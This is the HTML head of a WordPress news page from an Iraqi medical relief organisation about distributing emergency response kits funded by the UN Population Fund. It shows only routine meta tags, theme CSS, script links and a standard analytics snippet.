

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uimsiraq.org/ar/%D9%82%D8%A7%D9%85%D8%AA-%D9%85%D9%86%D8%B8%D9%85%D8%A9-%D8%A7%D9%84%D8%AC%D9%85%D8%B9%D9%8A%D8%A9-%D8%A7%D9%84%D8%B7%D8%A8%D9%8A%D8%A9-%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D9%8A%D8%A9-%D8%A7%D9%84/
body_size: 100884
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>قامت منظمة الجمعية الطبية العراقية العراقية الموحدة للاغاثة والتنمية بتوزيع عدة استجابة طارئة &#8211; الجمعية الطبية العراقية الموحدة</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="الجمعية الطبية العراقية الموحدة &laquo; الخلاصة" href="https://uimsiraq.org/ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="الجمعية الطبية العراقية الموحدة &laquo; خلاصة التعليقات" href="https://uimsiraq.org/ar/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uimsiraq.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuimsiraq.org%2Far%2F%25d9%2582%25d8%25a7%25d9%2585%25d8%25aa-%25d9%2585%25d9%2586%25d8%25b8%25d9%2585%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ac%25d9%2585%25d8%25b9%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b7%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25b1%25d8%25a7%25d9%2582%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%2F&#038;lang=ar" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uimsiraq.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuimsiraq.org%2Far%2F%25d9%2582%25d8%25a7%25d9%2585%25d8%25aa-%25d9%2585%25d9%2586%25d8%25b8%25d9%2585%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ac%25d9%2585%25d8%25b9%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b7%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25b1%25d8%25a7%25d9%2582%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%2F&#038;format=xml&#038;lang=ar" />

<meta property="og:title" content="قامت منظمة الجمعية الطبية العراقية العراقية الموحدة للاغاثة والتنمية بتوزيع عدة استجابة طارئة - الجمعية الطبية العراقية الموحدة" />
<meta property="og:type" content="article" />
<meta property="og:description" content="بتمويل منصندوق الامم المتحدة للسكان قامت منظمة الجمعية الطبية العراقية الموحدة للاغاثة والتنمية بتوز" />
<meta property="og:url" content="https://uimsiraq.org/ar/%d9%82%d8%a7%d9%85%d8%aa-%d9%85%d9%86%d8%b8%d9%85%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84/" />
<meta property="og:site_name" content="الجمعية الطبية العراقية الموحدة" />
<meta property="og:image" content="https://uimsiraq.org/wp-content/uploads/2021/11/New-Logo-1.png" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://uimsiraq.org/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #0f4f8c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-133{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#18DC40;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-133 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/base.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/style.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/single.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/print.css?ver=7.6.3' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}:root:root{--brand-color: #0f4f8c;--dark-brand-color: #001d5a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 15,79,140,0.7);}#top-nav a{color: #FFFFFF;}:root:root{--brand-color: #0f4f8c;--dark-brand-color: #001d5a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 15,79,140,0.7);}#top-nav a{color: #FFFFFF;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #0f4f8c;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #0f4f8c;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #00a85a;}#top-nav .breaking-news-nav li:hover{background-color: #00a85a;border-color: #00a85a;}#site-info{background-color: #0f4f8c;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:250px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://uimsiraq.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743394230' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://uimsiraq.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743394231' type='text/css' media='all' />
<script type="text/javascript" src="https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.4" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5TCC5H6L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["uimsiraq.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TCC5H6L");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://uimsiraq.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uimsiraq.org/wp-json/wp/v2/posts/801" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uimsiraq.org/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://uimsiraq.org/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
